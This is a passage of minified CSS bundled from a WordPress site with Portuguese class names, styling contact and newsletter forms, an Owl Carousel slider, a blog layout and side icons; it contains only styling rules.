input[type="file"]{cursor:pointer}.wpcf7 input[type="file"]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type="url"],.wpcf7 input[type="email"],.wpcf7 input[type="tel"]{direction:ltr}.wpcf7-reflection>output{display:list-item;list-style:none}.wpcf7-reflection>output[hidden]{display:none}.es_caption{padding-bottom:1em;padding-right:.5em}.es_msg{padding-top:5px;padding-bottom:5px;color:red}.es_textbox{padding-bottom:10px}.es_button{padding-top:10px;padding-bottom:5px}.es_textbox_class{width:200px}.es_lablebox{padding-bottom:3px}.es_subscription_message.success{color:green;font-size:16px}.es_subscription_message.error{color:red;font-size:16px}.es_spinner_image{display:none;float:right}.es-field-wrap{margin-bottom:.6em}.ig-es-form-list-selection,.ig-es-form-list-selection td,.ig-es-form-list-selection tr,.ig-es-form-radio-selection,.ig-es-form-radio-selection td,.ig-es-form-radio-selection tr{border:none}.ig_es_form_wrapper{width:30%;margin:0 auto;border:2px #e8e3e3 solid;padding:.9em;border-radius:5px}.ig_es_form_heading{font-size:1.3em;line-height:1.5em;margin-bottom:.5em}.ig_es_list_checkbox{margin-right:.5em}.ig_es_submit{color:#FFFFFF!important;border-color:#03a025!important;background:#03a025!important;box-shadow:0 1px 0 #03a025;font-weight:700;height:2.4em;line-height:1em;cursor:pointer;border-width:1px;border-style:solid;-webkit-appearance:none;border-radius:3px;white-space:nowrap;box-sizing:border-box;font-size:1em;padding:0 2em;margin-top:1em}.ig_es_submit:hover{color:#FFF!important;background:#0AAB2E!important;border-color:#0AAB2E!important}.ig_es_form_wrapper hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}.es_form_cf{padding:.75rem}select.es_form_cf,input[type="text"].es_form_cf,input[type="number"].es_form_cf,input[type="date"].es_form_cf{width:50%}.clear{clear:both}.pagina-interna .container{line-height:25px}#novidades .novidades-paginacao li.novidades-item.novidades-texto a{color:#A5ADB8}a.page-numbers,span.page-numbers{display:inline-block}#novidades .novidades-paginacao span.page-numbers.current li.novidades-item{background-color:#A5ADB8;color:#fff}.screen-reader-text{display:none}.row.itenspagination>div{margin:6px 0}.blog h1#titulo_pagina{max-width:1200px;margin:-160px auto 130px;font-size:53px}.pagina-interna .container p.page-subtitle{font-size:40px;line-height:38px;font-weight:700;text-transform:uppercase;color:#121845;margin-bottom:20px}.post-916 .container p{font-size:20px;line-height:37px;font-weight:400;text-transform:inherit;color:#919191;margin-bottom:1.5rem!important}.post-916 .container h6{font-size:40px;line-height:38px;font-weight:700;text-transform:uppercase;color:#121845;margin:1rem 0!important}.type-nossas_solucoes img.interno-img.mb-2{filter:contrast(2) invert(1);max-width:52px;transform:translateZ(0)}.modal-header .close{right:11px;position:absolute}.modal-body input.wpcf7-text,.modal-body input.wpcf7-date,.modal-body .wpcf7-textarea,#sidebar .search-field,.modal-body .wpcf7-select{width:100%;float:left;display:block;padding:12px 22px;font-size:14px;color:#797979;border:1px solid #ebebeb;border-bottom:4px solid #075d86;margin-bottom:12px;border-radius:3px}.modal-body input.wpcf7-text,.modal-body input.wpcf7-date,#sidebar .search-field,.modal-body .wpcf7-select{height:47px}.modal-body input.wpcf7-text:focus,.modal-body .wpcf7-textarea:focus{border-bottom-color:#d42d00;outline:none}.modal-body label{color:#797979;text-transform:none;font-weight:400;font-size:14px;margin-bottom:4px;width:100%}.modal-body input.wpcf7-submit{float:right;font-size:14px;line-height:1;font-weight:700;text-transform:uppercase;text-align:center;color:#fff;background-color:#d42d00;box-shadow:none;text-shadow:none;margin:22px 0 0;border:none;border-radius:3px;padding:22px 44px}span.wpcf7-not-valid-tip{color:red;font-size:.7em;margin:-26px 4px 0 0;display:block;float:right}.screen-reader-response{height:0;overflow:hidden}#noticias .novidades-texto,#noticias .novidades-subtitle{width:50%}.novidades-card img{width:100%;max-height:230px;object-fit:cover;object-position:bottom}#contato .container>.row{padding:130px 0 157px 0}#blog .novidades-card .novidades-externo .novidades-title{width:auto}#blog .content-single{font-size:20px;line-height:37px;font-weight:400;text-transform:inherit;color:#919191}#blog .content-single p{font-size:20px;line-height:30px;color:#919191;font-weight:400;text-transform:inherit;margin-bottom:1.5rem!important}#blog .content-single p,#blog .content-single h2,#blog .content-single h3,#blog .content-single h4{font-size:20px;line-height:30px;color:#919191;font-weight:400;text-transform:inherit;margin-bottom:1.5rem!important}#blog .content-single h2,#blog .content-single h3,#blog .content-single h4{font-style:italic;font-weight:700}#blog .content-single span{font-family:proxima-nova,sans-serif!important;color:#919191!important}#blog .content-single p span{font-family:proxima-nova,sans-serif!important;color:#919191!important}#blog .content-single h6{font-size:40px;line-height:38px;font-weight:700;text-transform:uppercase;color:#121845;margin-bottom:20px}.bg_lateral.blog-externo{background-color:#f1f1f1;display:table}.bg_lateral h2{font-size:18px;text-transform:uppercase;font-weight:700;color:#075d86;margin-top:20px;margin-bottom:10px}.bg_lateral input[type=submit]{width:100%;height:55px;background-color:#CB221B;font-size:16px;line-height:5px;font-weight:700;text-transform:uppercase;color:#fff;transition:all 0.3s ease-in-out;transform:scale(1);display:inline-block;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid #fff0;padding:1.375rem .75rem;border-radius:.25rem}.bg_lateral input[type=submit]:hover{transform:scale(1.1)}.bg_lateral .widget_categories ul{margin:0;list-style:disc;margin-block-start:1em;margin-block-end:1em;margin-inline-start:0;margin-inline-end:0;padding-inline-start:40px;color:gray}.bg_lateral .widget_categories ul li{padding:4px 0}.bg_lateral .social{margin:0;padding:0}.bg_lateral .social li{list-style:none;background:0 0;float:left;margin:0 4px}.bg_lateral .social li .fab{border-radius:50%;overflow:hidden;background-color:#075d86;color:#fff;padding:7px;width:32px;height:32px;text-align:center;-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9)}.social li .fa:hover{background-color:#d42d00;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.bg_lateral .textwidget .social{height:34px}.bg_lateral .widget{margin:0 0 1.5em}.bg_lateral .es_spinner_image{display:none}.bg_lateral a.ctc_amarelo{color:#075d86}div#sidebar iframe{height:280px}#home #escolha{padding:370px 0 40px}#solucoes .solucoes-lista .solucoes-item .solucoes-texto a{color:#121845}#sobre .page-subtitle{font-size:40px;line-height:38px;font-weight:700;text-transform:uppercase;color:#121845;margin-bottom:20px}body #contato .form-contato .contato-input.contato-tel,body #contato .form-contato .contato-input.cotacao-select,.modal-body input.contato-input.contato-tel,.modal-body select.contato-input.cotacao-select{position:inherit;top:0;right:0;left:auto;bottom:auto;width:46.5%;margin:8px 1.75% 8px 1.75%}body .novidades-card .novidades-externo .novidades-title{width:fit-content}body .novidades-card .novidades-externo a .novidades-continua{margin-bottom:0px!important}#sidebar .search-form label{display:none}#sidebar .search-field{float:left;display:block;padding:12px 22px;font-size:14px;color:#797979;border:1px solid #ebebeb;border-bottom:4px solid #075d86;margin-bottom:12px;font-weight:700}.interno-blog-title a{color:#fff}#contato form span.wpcf7-not-valid-tip{color:red;font-size:.7em;display:block;right:10px;margin-top:-26px;position:absolute}#contato form span.wpcf7-form-control-wrap{position:relative}.modal form p{display:contents;position:relative}.wpcf7-response-output{color:#2f2f2f;font-size:14px;text-align:center;padding-top:10px}body #formulario .form-externo{width:444px}body #formulario .form-externo .nav .nav-item .nav-link{padding:18px 12px}body #formulario .form-externo .tab-content .tab-pane .formulario .form-select{background-position:right 16px top 30px}@media screen and (min-width:993px){.modal span.wpcf7-form-control-wrap.Telefone .wpcf7-not-valid-tip{position:absolute;margin-left:98px;margin-top:36px}.modal-body input.contato-input.contato-tel{margin:8px 3.5% 8px 0}.modal-body select.contato-input.cotacao-select{margin:8px 0 8px 3.5%}}@media screen and (max-width:992px){.modal-body input.contato-input.contato-tel,.modal-body select.contato-input.cotacao-select{width:100%}}div.tnp-subscription,form.tnp-subscription,form.tnp-profile{display:block;margin:1em auto;max-width:500px;width:100%}div.tnp-profile{display:block;margin:1em 0;max-width:500px}.tnp-subscription div.tnp-field,.tnp-profile div.tnp-field{margin-bottom:.7em;border:0;padding:0}.tnp-subscription label,.tnp-profile label{display:block;color:inherit;font-weight:400;line-height:normal;padding:0;margin:0;margin-bottom:.25em;font-size:.9em}.tnp-subscription .tnp-field-checkbox label,.tnp-profile .tnp-field-checkbox label{display:inline-block}.tnp-subscription input[type=text],.tnp-subscription input[type=email],.tnp-subscription input[type=submit],.tnp-subscription select,.tnp-subscription textarea,.tnp-profile input[type=text],.tnp-profile input[type=email],.tnp-profile input[type=submit],.tnp-profile select,.tnp-profile textarea{width:100%;padding:.7em;display:block;border:1px;color:#444;border-color:#ddd;background-color:#f4f4f4;background-image:none;text-shadow:none;font-size:1em;margin:0;line-height:normal;box-sizing:border-box}.tnp-subscription input[type=checkbox],.tnp-widget input[type=radio],.tnp-profile input[type=checkbox]{max-width:1em;display:inline-block;margin-right:.5em}.tnp-subscription select option,.tnp-profile select option{margin-right:.75em}.tnp-subscription input.tnp-submit,.tnp-profile input.tnp-submit,.tnp-unsubscribe button.tnp-submit,.tnp-reactivate button.tnp-submit{background-color:#444;color:#fff;width:auto;height:auto;margin:0;display:inline-block}@media all and (max-width:480px){.tnp-subscription input[type=submit],.tnp-profile input[type=submit]{width:100%}}.tnp-widget{width:100%;display:block;box-sizing:border-box}.tnp-widget .tnp-field{margin-bottom:10px;border:0;padding:0}.tnp-widget label{display:block;color:inherit;font-size:14px}.tnp-widget input[type=text],.tnp-widget input[type=email],.tnp-widget input[type=submit],.tnp-widget select{width:100%;padding:10px;display:block;border:1px solid #ddd;border-color:#ddd;background-color:#f4f4f4;background-image:none;text-shadow:none;color:#444;font-size:14px;line-height:normal;box-sizing:border-box;height:auto}.tnp-widget input[type=checkbox],.tnp-widget input[type=radio]{width:auto;display:inline-block}.tnp-widget select option{margin-right:10px}.tnp-widget input.tnp-submit{background-color:#444;background-image:none;text-shadow:none;color:#fff;margin:0}.tnp-field input[type="submit"]{position:inherit}.tnp-widget-minimal{width:100%}.tnp-widget-minimal form{margin:0;padding:0;border:0}.tnp-widget-minimal input.tnp-email{width:100%;box-sizing:border-box;padding:10px;display:inline-block;border:1px solid #ddd;background-color:#f4f4f4;color:#444;font-size:14px}.tnp-widget-minimal input.tnp-submit{width:100%;box-sizing:border-box;padding:10px;display:inline-block;border:1px;border-color:#ddd;background-color:#444;background-image:none;text-shadow:none;color:#fff;font-size:14px;line-height:normal;border-radius:0;height:auto;margin:0}.tnp-subscription-minimal{width:100%;box-sizing:border-box;margin:10px 0}.tnp-subscription-minimal form{width:auto;margin:0;padding:0;border:0;white-space:nowrap}.tnp-subscription-minimal input.tnp-email,.tnp-subscription-minimal input.tnp-name{width:70%;max-width:300px;box-sizing:border-box;padding:10px;display:inline-block;border:1px solid #ddd;background-color:#f4f4f4;color:#444;font-size:14px;line-height:20px;border-radius:0;margin-right:10px}.tnp-subscription-minimal.with-name input.tnp-email,.tnp-subscription-minimal.with-name input.tnp-name{width:31%}.tnp-subscription-minimal .tnp-privacy-field{margin-top:10px}.tnp-subscription-minimal input.tnp-submit{width:29%;box-sizing:border-box;display:inline-block;padding:10px;border:1px;border-color:#ddd;background-color:#444;background-image:none;text-shadow:none;color:#fff;font-size:14px;line-height:20px;border-radius:0;margin:0}.tnp-subscription-posts{margin-top:2em;margin-bottom:2em;padding:2rem}.tnp-subscription-posts .tnp-subscription{max-width:auto;margin:0}@media all and (max-width:525px){.tnp-subscription-minimal.with-name input.tnp-email,.tnp-subscription-minimal.with-name input.tnp-name,.tnp-subscription-minimal input.tnp-submit{width:100%;max-width:100%;margin:0;display:block;margin-bottom:.5rem}}.tnp-button-form button.tnp-submit{box-sizing:border-box;padding:10px;display:inline-block;border:1px;border-color:#ddd;background-color:#444;background-image:none;text-shadow:none;color:#fff;font-size:14px;line-height:normal;border-radius:0;height:auto;margin:0}.tnp-comments{clear:both;margin-top:15px;margin-bottom:15px}.tnp-comments label{display:block}.tnp-comments input[type=checkbox]{display:inline-block;width:auto!important}.tnp-lock{clear:both;display:block;box-sizing:border-box;box-shadow:none;margin:20px;padding:15px;background-color:#fff;border:1px solid #ddd}.tnp-nl-checkout{margin-bottom:1em}/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(/wp-content/themes/twentytwentyone/estrutura/css/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}.clear{clear:both}.pagina-interna .container{line-height:25px}#novidades .novidades-paginacao li.novidades-item.novidades-texto a{color:#A5ADB8}a.page-numbers,span.page-numbers{display:inline-block}#novidades .novidades-paginacao span.page-numbers.current li.novidades-item{background-color:#A5ADB8;color:#fff}.screen-reader-text{display:none}.row.itenspagination>div{margin:6px 0}.blog h1#titulo_pagina{max-width:1200px;margin:-160px auto 130px;font-size:53px}.pagina-interna .container p.page-subtitle{font-size:40px;line-height:38px;font-weight:700;text-transform:uppercase;color:#121845;margin-bottom:20px}.post-916 .container p{font-size:20px;line-height:37px;font-weight:400;text-transform:inherit;color:#919191;margin-bottom:1.5rem!important}.post-916 .container h6{font-size:40px;line-height:38px;font-weight:700;text-transform:uppercase;color:#121845;margin:1rem 0!important}.type-nossas_solucoes img.interno-img.mb-2{filter:contrast(2) invert(1);max-width:52px;transform:translateZ(0)}.modal-header .close{right:11px;position:absolute}.modal-body input.wpcf7-text,.modal-body input.wpcf7-date,.modal-body .wpcf7-textarea,#sidebar .search-field,.modal-body .wpcf7-select{width:100%;float:left;display:block;padding:12px 22px;font-size:14px;color:#797979;border:1px solid #ebebeb;border-bottom:4px solid #075d86;margin-bottom:12px;border-radius:3px}.modal-body input.wpcf7-text,.modal-body input.wpcf7-date,#sidebar .search-field,.modal-body .wpcf7-select{height:47px}.modal-body input.wpcf7-text:focus,.modal-body .wpcf7-textarea:focus{border-bottom-color:#d42d00;outline:none}.modal-body label{color:#797979;text-transform:none;font-weight:400;font-size:14px;margin-bottom:4px;width:100%}.modal-body input.wpcf7-submit{float:right;font-size:14px;line-height:1;font-weight:700;text-transform:uppercase;text-align:center;color:#fff;background-color:#d42d00;box-shadow:none;text-shadow:none;margin:22px 0 0;border:none;border-radius:3px;padding:22px 44px}span.wpcf7-not-valid-tip{color:red;font-size:.7em;margin:-26px 4px 0 0;display:block;float:right}.screen-reader-response{height:0;overflow:hidden}#noticias .novidades-texto,#noticias .novidades-subtitle{width:50%}.novidades-card img{width:100%;max-height:230px;object-fit:cover;object-position:bottom}#contato .container>.row{padding:130px 0 157px 0}#blog .novidades-card .novidades-externo .novidades-title{width:auto}#blog .content-single{font-size:20px;line-height:37px;font-weight:400;text-transform:inherit;color:#919191}#blog .content-single p{font-size:20px;line-height:30px;color:#919191;font-weight:400;text-transform:inherit;margin-bottom:1.5rem!important}#blog .content-single p,#blog .content-single h2,#blog .content-single h3,#blog .content-single h4{font-size:20px;line-height:30px;color:#919191;font-weight:400;text-transform:inherit;margin-bottom:1.5rem!important}#blog .content-single h2,#blog .content-single h3,#blog .content-single h4{font-style:italic;font-weight:700}#blog .content-single span{font-family:proxima-nova,sans-serif!important;color:#919191!important}#blog .content-single p span{font-family:proxima-nova,sans-serif!important;color:#919191!important}#blog .content-single h6{font-size:40px;line-height:38px;font-weight:700;text-transform:uppercase;color:#121845;margin-bottom:20px}.bg_lateral.blog-externo{background-color:#f1f1f1;display:table}.bg_lateral h2{font-size:18px;text-transform:uppercase;font-weight:700;color:#075d86;margin-top:20px;margin-bottom:10px}.bg_lateral input[type=submit]{width:100%;height:55px;background-color:#CB221B;font-size:16px;line-height:5px;font-weight:700;text-transform:uppercase;color:#fff;transition:all 0.3s ease-in-out;transform:scale(1);display:inline-block;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid #fff0;padding:1.375rem .75rem;border-radius:.25rem}.bg_lateral input[type=submit]:hover{transform:scale(1.1)}.bg_lateral .widget_categories ul{margin:0;list-style:disc;margin-block-start:1em;margin-block-end:1em;margin-inline-start:0;margin-inline-end:0;padding-inline-start:40px;color:gray}.bg_lateral .widget_categories ul li{padding:4px 0}.bg_lateral .social{margin:0;padding:0}.bg_lateral .social li{list-style:none;background:0 0;float:left;margin:0 4px}.bg_lateral .social li .fab{border-radius:50%;overflow:hidden;background-color:#075d86;color:#fff;padding:7px;width:32px;height:32px;text-align:center;-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9)}.social li .fa:hover{background-color:#d42d00;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.bg_lateral .textwidget .social{height:34px}.bg_lateral .widget{margin:0 0 1.5em}.bg_lateral .es_spinner_image{display:none}.bg_lateral a.ctc_amarelo{color:#075d86}div#sidebar iframe{height:280px}#home #escolha{padding:370px 0 40px}#solucoes .solucoes-lista .solucoes-item .solucoes-texto a{color:#121845}#sobre .page-subtitle{font-size:40px;line-height:38px;font-weight:700;text-transform:uppercase;color:#121845;margin-bottom:20px}body #contato .form-contato .contato-input.contato-tel,body #contato .form-contato .contato-input.cotacao-select,.modal-body input.contato-input.contato-tel,.modal-body select.contato-input.cotacao-select{position:inherit;top:0;right:0;left:auto;bottom:auto;width:46.5%;margin:8px 1.75% 8px 1.75%}body .novidades-card .novidades-externo .novidades-title{width:fit-content}body .novidades-card .novidades-externo a .novidades-continua{margin-bottom:0px!important}#sidebar .search-form label{display:none}#sidebar .search-field{float:left;display:block;padding:12px 22px;font-size:14px;color:#797979;border:1px solid #ebebeb;border-bottom:4px solid #075d86;margin-bottom:12px;font-weight:700}.interno-blog-title a{color:#fff}#contato form span.wpcf7-not-valid-tip{color:red;font-size:.7em;display:block;right:10px;margin-top:-26px;position:absolute}#contato form span.wpcf7-form-control-wrap{position:relative}.modal form p{display:contents;position:relative}.wpcf7-response-output{color:#2f2f2f;font-size:14px;text-align:center;padding-top:10px}body #formulario .form-externo{width:444px}body #formulario .form-externo .nav .nav-item .nav-link{padding:18px 12px}body #formulario .form-externo .tab-content .tab-pane .formulario .form-select{background-position:right 16px top 30px}@media screen and (min-width:993px){.modal span.wpcf7-form-control-wrap.Telefone .wpcf7-not-valid-tip{position:absolute;margin-left:98px;margin-top:36px}.modal-body input.contato-input.contato-tel{margin:8px 3.5% 8px 0}.modal-body select.contato-input.cotacao-select{margin:8px 0 8px 3.5%}}@media screen and (max-width:992px){.modal-body input.contato-input.contato-tel,.modal-body select.contato-input.cotacao-select{width:100%}}versao{content:1}html,body{margin:0;padding:0;border:0;font-size:100%;color:#fff;height:100%;width:100%}body{font-family:"proxima-nova",sans-serif;width:100%;position:relative;margin:0;padding:0}.wow{visibility:hidden}@font-face{font-family:"proxima-nova",sans-serif;font-weight:400;font-style:normal}@font-face{font-family:"proxima-nova",sans-serif;font-weight:700;font-style:normal}div.wpcf7 .wpcf7-not-valid-tip{background-color:#CB221B;border-radius:50%;width:18px;height:18px;position:absolute;border:none;right:8px;top:50%;transform:translateY(-50%);z-index:50;font-size:0;line-height:16px;text-align:center;pointer-events:none}div.wpcf7 .wpcf7-not-valid-tip::after{display:inline-block;vertical-align:middle;font-size:12px;font-weight:700;color:#fff;content:"!"}div.wpcf7 .form-group{position:relative}div.wpcf7 .wpcf7-display-none{display:none}div.wpcf7 .wpcf7-response-output{--background:#000;position:absolute;right:0;bottom:0;z-index:10;transform:translateY(100%);margin:12px 0 0;max-width:50%;border-radius:0;border:none;background-color:var(--background);box-shadow:0 3px 4px rgb(0 0 0 / .4);padding:8px 12px;font-weight:400;font-size:14px;text-align:left;line-height:1.5em;color:#fff;cursor:zoom-out}div.wpcf7 .wpcf7-response-output.wpcf7-validation-errors,div.wpcf7 .wpcf7-response-output.wpcf7-mail-sent-ok,div.wpcf7 .wpcf7-response-output.wpcf7-mail-sent-ng,div.wpcf7 .wpcf7-response-output.wpcf7-spam-blocked{border:none}div.wpcf7 .wpcf7-response-output::after{position:absolute;right:16px;top:-16px;border-style:solid;border-color:#fff0 #fff0 var(--background) #fff0;border-width:8px 10px;content:""}div.wpcf7 .wpcf7-response-output:empty{display:none}div.wpcf7 .wpcf7-file{display:none}div.wpcf7 .required{color:#CB221B}#conteudo{overflow-x:hidden}#slider{position:relative}#slider .owl-dots{position:absolute;top:80%;bottom:auto;left:50%;right:auto;transform:translateX(-50%)}#slider .owl-dots .owl-dot{outline:none}#slider .owl-dots .owl-dot span{background-color:#fff}#slider .owl-dots .owl-dot.active span{background-color:#CB221B}#slider .cotacao{position:absolute;top:93%;left:50%;bottom:auto;right:auto;display:flex;justify-content:space-between;align-items:center;z-index:1;background-color:#fff;padding:35px 45px;width:1112px;max-width:90%;transform:translateX(-50%);box-shadow:0 5px 5px 2px rgb(0 0 0 / .16)}#slider .cotacao .cotacao-texto .cotacao-title{font-size:14px;line-height:18px;font-weight:400;text-transform:inherit;color:#8E8E8E;white-space:nowrap}#slider .cotacao .cotacao-texto .cotacao-subtitle{font-size:20px;line-height:24px;font-weight:700;text-transform:uppercase;color:#000;white-space:nowrap}#slider .cotacao .cotacao-form .wpcf7{position:relative;padding:0 180px 0 40px}#slider .cotacao .cotacao-form .wpcf7 .wpcf7-form{position:static}#slider .cotacao .cotacao-form .wpcf7 p{margin:0}#slider .cotacao .cotacao-form .wpcf7 .wpcf7-form-control:not(.wpcf7-submit){border:none;background-color:#F7F7F7;padding:0 15px;margin:5px;border-radius:3px;height:45px;width:240px}#slider .cotacao .cotacao-form .wpcf7 .wpcf7-form-control.wpcf7-select{background-image:url(/wp-content/themes/twentytwentyone/estrutura/img/play-button.png) no-repeat right .75rem center/15px 10px}#slider .cotacao .cotacao-form .wpcf7 .wpcf7-form-control.wpcf7-submit{position:absolute;top:50%;right:0;background-color:#CB221B;border:none;padding:15px 40px;height:78px;font-size:18px;line-height:22px;font-weight:700;text-transform:uppercase;color:#fff;transition:all 0.3s ease-in-out;transform:translateY(-50%) scale(1)}#slider .cotacao .cotacao-form .wpcf7 .wpcf7-form-control.wpcf7-submit:hover,#slider .cotacao .cotacao-form .wpcf7 .wpcf7-form-control.wpcf7-submit:focus{transform:translateY(-50%) scale(1.1)}#slider .cotacao .cotacao-form .wpcf7 .ajax-loader{bottom:-24px;left:auto;right:0;margin:0}.home-slide-item{background-repeat:no-repeat;background-position:top center;background-color:#fff0;padding-bottom:calc(614 / 1573 * 100%);background-size:cover;overflow:hidden;position:relative;width:100%;height:auto;object-position:top;z-index:0}.slide-texto{position:absolute;top:25%;left:15%;width:430px}.slide-texto h1{font-size:60px;line-height:64px;font-weight:700;text-transform:uppercase;color:#fff}.slide-texto p{font-size:24px;line-height:28px;font-weight:400;text-transform:uppercase;color:#fff;margin-top:10px}#lateral-icones{position:fixed;top:40%;bottom:auto;left:auto;right:0;width:235px;height:250px;z-index:99}#lateral-icones .lateral-icones-externo{width:235px;height:250px}#lateral-icones .lateral-icones-externo .lateral-icones-item{width:65px;height:60px;background:#CB221B;border-radius:80px 0 0 80px;border-radius:50% 0% 0% 50%;margin:15px 0;position:absolute;right:0;top:0;transition:all 0.5s ease-in-out}#lateral-icones .lateral-icones-externo .lateral-icones-item:hover,#lateral-icones .lateral-icones-externo .lateral-icones-item:focus{width:235px;height:60px;border-radius:80px 0 0 80px}#lateral-icones .lateral-icones-externo .lateral-icones-item:nth-of-type(2){top:70px}#lateral-icones .lateral-icones-externo .lateral-icones-item:nth-of-type(3){top:140px}#lateral-icones .lateral-icones-externo .lateral-icones-item:nth-of-type(4){top:210px;background:#42CD9A}#lateral-icones .lateral-icones-externo .lateral-icones-item .icone-interno{width:65px;height:60px;position:relative}#lateral-icones .lateral-icones-externo .lateral-icones-item .icone-interno:hover,#lateral-icones .lateral-icones-externo .lateral-icones-item .icone-interno:focus{width:206px;height:60px}#lateral-icones .lateral-icones-externo .lateral-icones-item .icone-interno:hover a,#lateral-icones .lateral-icones-externo .lateral-icones-item .icone-interno:focus a{top:12px;left:30px}#lateral-icones .lateral-icones-externo .lateral-icones-item .icone-interno:hover a .lateral-icones-texto,#lateral-icones .lateral-icones-externo .lateral-icones-item .icone-interno:focus a .lateral-icones-texto{opacity:1!important;transition:all 0.3s ease-in-out!important}#lateral-icones .lateral-icones-externo .lateral-icones-item .icone-interno a{position:absolute;top:12px;left:20px;text-decoration:none;display:flex;transition:all 0.5s ease-in-out!important;width:230px;height:50px}#lateral-icones .lateral-icones-externo .lateral-icones-item .icone-interno a:hover,#lateral-icones .lateral-icones-externo .lateral-icones-item .icone-interno a:focus{top:12px;left:30px}#lateral-icones .lateral-icones-externo .lateral-icones-item .icone-interno a img{width:35px;height:35px}#lateral-icones .lateral-icones-externo .lateral-icones-item .icone-interno a .lateral-icones-texto{display:block;opacity:0;margin-left:10px;transition:all 0.3s ease-in-out}#lateral-icones .lateral-icones-externo .lateral-icones-item .icone-interno a 